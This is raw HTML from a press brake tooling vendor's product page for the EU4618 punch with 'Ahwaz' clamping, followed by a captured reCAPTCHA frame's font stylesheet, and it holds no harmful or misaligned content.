elementor-size-default">We use "Ahwaz" Clamping Architecture in EU4618</h2></div></div><div class="elementor-element elementor-element-2b53026a elementor-widget elementor-widget-text-editor" data-id="2b53026a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>For More information on Ahwaz Clamping Design and the schematic Figure you may click on the following link</p></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-901a1a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="901a1a7" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78ad0d10" data-id="78ad0d10" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7e236f04 elementor-widget elementor-widget-image" data-id="7e236f04" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img decoding="async" width="200" height="200" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?fit=200%2C200&amp;ssl=1" class="attachment-large size-large" alt="ahwaz , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," srcset="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?w=200&amp;ssl=1 200w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="2427" data-permalink="https://pressbrake.tools/ahwaz/" data-orig-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?fit=200%2C200&amp;ssl=1" data-orig-size="200,200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AHWAZ" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?fit=200%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?fit=200%2C200&amp;ssl=1" /></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c0fe0bd elementor-invisible" data-id="2c0fe0bd" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-2f23c3a1 elementor-align-justify elementor-widget elementor-widget-button" data-id="2f23c3a1" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://pressbrake.tools/clamp-architectures/ahwaz-clamping/" rel="nofollow" class="elementor-button-link elementor-button elementor-size-md" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Ahwaz Clamping</span> </span> </a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14c8792" data-id="14c8792" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-22d1db86 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="22d1db86" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3529691e" data-id="3529691e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-108d0e5e elementor-widget elementor-widget-heading" data-id="108d0e5e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Rather than EU4618 We serve Wide Range of Press Brake Tools with Various Clamping Styles​</h4></div></div><div class="elementor-element elementor-element-1b4b4d19 elementor-widget elementor-widget-image-carousel" data-id="1b4b4d19" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:500,&quot;speed&quot;:6009,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default"><div class="elementor-widget-container"><div class="elementor-image-carousel-wrapper swiper-container" dir="ltr"><div class="elementor-image-carousel swiper-wrapper swiper-image-stretch"><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/karaj.png?fit=200%2C200&amp;ssl=1" alt="karaj , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/sary.png?fit=200%2C200&amp;ssl=1" alt="sary , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/kashan.png?fit=200%2C200&amp;ssl=1" alt="kashan , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/shiraz.png?fit=200%2C200&amp;ssl=1" alt="darmstadt, Shiraz , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/gorgan.png?fit=200%2C200&amp;ssl=1" alt="darmstadt, gorgan , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/Gilan.png?fit=200%2C200&amp;ssl=1" alt="gilan , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/AHWAZ.png?fit=200%2C200&amp;ssl=1" alt="ahwaz , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/2018/04/dezful.png?fit=200%2C200&amp;ssl=1" alt="dezful , bending , tools ,darmstadt, , clamping, press brake ,tools, dubai, tfico, remscheid , machine trumpf, lvd," /></figure></div></div></div></div></div></div></div></div></div></div></section></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2420" class="share-twitter sd-button share-icon no-text" href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4618/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2420" class="share-facebook sd-button share-icon no-text" href="https://pressbrake.tools/upper-tool-bending-punch-oberwerkzeuge-punch-sa%cc%88rma%cc%88ystyo%cc%88kalut-%d0%bf%d1%83%d0%b0%d0%bd%d1%81%d0%be%d0%bd%d1%8b-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-poincons/gooseneck-tooling/eu4618/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Related</em></h3></div><div data-elementor-type="footer" data-elementor-id="3691" class="elementor elementor-3691 elementor-location-footer" data-elementor-settings="[]"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-d8c91e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8c91e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-row"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4c5a4fb4" data-id="4c5a4fb4" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-f25b9b8 elementor-widget elementor-widget-image" data-id="f25b9b8" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <a href="/"> <img width="100" height="98" src="https://i0.wp.com/pressbrake.tools/wp-content/uploads/tfico.png?resize=100%2C98&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="tfico, press brake tools," decoding="async" loading="lazy" data-attachment-id="3694" data-permalink="https://pressbrake.tools/?attachment_id=3694" data-orig-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/tfico.png?fit=100%2C98&amp;ssl=1" data-orig-size="100,98" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tfico" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/tfico.png?fit=100%2C98&amp;ssl=1" data-large-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/tfico.png?fit=100%2C98&amp;ssl=1" /> </a></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-20b95de5" data-id="20b95de5" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-eac1a59 elementor-widget elementor-widget-heading" data-id="eac1a59" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Press Brake Links</h2></div></div><div class="elementor-element elementor-element-0f3ccaf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0f3ccaf" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://pressbrake.tools/bending-matrixes/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-down"></i> </span> <span class="elementor-icon-list-text">Matrixes</span> </a></li><li class="elementor-icon-list-item"> <a href="https://pressbrake.tools/advanced-bending-instruments/special-toolings/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-down"></i> </span> <span class="elementor-icon-list-text">Special Tooling</span> </a></li><li class="elementor-icon-list-item"> <a href="https://pressbrake.tools/catalogue-press-brake-tools-uae-qatar-oman-california-usa-europe-poland-saudi-iran-russia-germany-espain-brazil-ukrain/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-down"></i> </span> <span class="elementor-icon-list-text">Catalogue</span> </a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3bb7a43" data-id="3bb7a43" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-d9a2043 elementor-widget elementor-widget-heading" data-id="d9a2043" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Useful Links</h2></div></div><div class="elementor-element elementor-element-984976f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="984976f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://tfico.com/?utm_source=pressbrake.tools"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-circle-right"></i> </span> <span class="elementor-icon-list-text">TFI Co. Int'l</span> </a></li><li class="elementor-icon-list-item"> <a href="https://tfi.by/?utm_source=pressbrake.tools"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-circle-right"></i> </span> <span class="elementor-icon-list-text">BEL TFI (Belarus)</span> </a></li><li class="elementor-icon-list-item"> <a href="https://tfi.ae/?utm_source=pressbrake.tools"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-circle-right"></i> </span> <span class="elementor-icon-list-text">tfi.ae</span> </a></li><li class="elementor-icon-list-item"> <a href="https://press-brake.tools/?utm_source=pressbrake.tools"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-circle-right"></i> </span> <span class="elementor-icon-list-text">Dastouri brand</span> </a></li><li class="elementor-icon-list-item"> <a href="https://tfico.ru/?utm_source=pressbrake.tools"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-circle-right"></i> </span> <span class="elementor-icon-list-text">tfico.ru</span> </a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-78ce2119" data-id="78ce2119" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3e4bfd2 elementor-widget elementor-widget-heading" data-id="3e4bfd2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Contact Info</h2></div></div><div class="elementor-element elementor-element-e1e8377 elementor-widget elementor-widget-heading" data-id="e1e8377" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Address:</h2></div></div><div class="elementor-element elementor-element-bdc65e0 elementor-widget elementor-widget-text-editor" data-id="bdc65e0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"> 220005 Platonova St. 20BK3. Minsk</div></div></div><div class="elementor-element elementor-element-de75cfc elementor-widget elementor-widget-heading" data-id="de75cfc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Phone:</h2></div></div><div class="elementor-element elementor-element-d285f44 elementor-widget elementor-widget-text-editor" data-id="d285f44" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>+375 (17) 242-22-22</p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7cd6d796" data-id="7cd6d796" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-49ee82ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49ee82ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-946c2d" data-id="946c2d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6221ca63 elementor-widget elementor-widget-text-editor" data-id="6221ca63" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>© 2024 TFI Co. • All Rights Reserved. All other brands of press brake tools manufacturer or traders are respectfully reserved for the owners of the mentioned brands.</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2374e97a" data-id="2374e97a" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5d5614ac e-grid-align-right elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5d5614ac" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c5f901b" href="https://www.facebook.com/TFICompany/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-040945b" href="https://www.instagram.com/pressbrake.tools/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-43b24c8" href="https://twitter.com/tficompany" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6af95eb" href="https://www.linkedin.com/company/tfico/" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i class="fab fa-linkedin"></i> </a> </span></div></div></div></div></div></div></div></div></section></div></div><link rel="icon" href="favicon.ico"><meta name="google-site-verification" content="Av2vVh75MxUdKGdXok1ZdNnpIzL8RU_hj1G5hxYVSTI" />  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/46030578" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script defer src="[data-uri]"></script>  <script defer src="//code.jivosite.com/widget/G8kYQckpLO" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script> <meta name="yandex-verification" content="5ffe8fae99a1a162" /><meta name="google-site-verification" content="Cec6LbkiFSN7wqn3u58oTt4URJaOxJ506mk7Aj2RC1Q" /> <script defer type="text/javascript"  data-cookieconsent="strictly-necessary" data-cookiecategory="essential" src="https://tfi.tools/client_22.js"></script> <script defer type="text/javascript" src="https://tfi.tools/o.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script> <script defer type="text/javascript"  data-cookieconsent="strictly-necessary" data-cookiecategory="essential" src="https://tfi.tools/wp-includes.js"></script> <script defer type="text/javascript"  data-cookieconsent="strictly-necessary" data-cookiecategory="essential" src="https://tfi.tools/tiefai.js"></script> <script defer src="[data-uri]"></script> <script defer id="griwpc-base-js-extra" src="[data-uri]"></script> <script defer src="https://pressbrake.tools/wp-content/cache/autoptimize/js/autoptimize_single_f337ed22c5da3c1594d4837f06ad7200.js?ver=9.1.2" id="griwpc-base-js"></script> <script defer src="https://pressbrake.tools/wp-content/cache/autoptimize/js/autoptimize_single_0ad4bee7af9d8211cda63b2bb4403ab8.js?ver=9.1.2" id="google-recaptcha-ini-js"></script> <script defer src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.5.7" id="recaptcha-call-js"></script> <script defer src="https://stats.wp.com/e-202544.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script id="jetpack-stats-js-after">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"149398624\",\"post\":\"2420\",\"tz\":\"0\",\"srv\":\"pressbrake.tools\",\"j\":\"1:14.0\"}")]);_stq.push(["clickTrackerInit","149398624","2420"]);</script> <script defer src="https://pressbrake.tools/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script> <script defer src="https://js.stripe.com/v3/?ver=3.0" id="stripe_elements-js"></script> <script defer id="wppayform_public-js-extra" src="[data-uri]"></script> <script defer src="https://pressbrake.tools/wp-content/cache/autoptimize/js/autoptimize_single_e1488c1e18404cf53cf0b1c70e8c3636.js?ver=2.1.0" id="wppayform_public-js"></script> <script defer src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.3.4" id="elementor-recaptcha-api-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.4" id="elementor-pro-webpack-runtime-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.3.1" id="elementor-webpack-runtime-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.3.1" id="elementor-frontend-modules-js"></script> <script defer id="elementor-pro-frontend-js-before" src="[data-uri]"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.4" id="elementor-pro-frontend-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script defer src="https://pressbrake.tools/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.3.1" id="share-link-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.1" id="elementor-frontend-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.4" id="pro-preloaded-elements-handlers-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.3.1" id="preloaded-modules-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.3.4" id="e-sticky-js"></script> <script defer id="sharing-js-js-extra" src="[data-uri]"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.0" id="sharing-js-js"></script> <script defer id="sharing-js-js-after" src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldr-_8SAAAAACpRpTV9-WHOYHn5WG6DSTNzuZAv&co=aHR0cHM6Ly9wcmVzc2JyYWtlLnRvb2xzOjQ0Mw..&hl=en&type=v2_checkbox&v=cLm1zuaUXPLFw7nzKiQTH1dX&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=selxwaplasmp
body_size: 45704
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
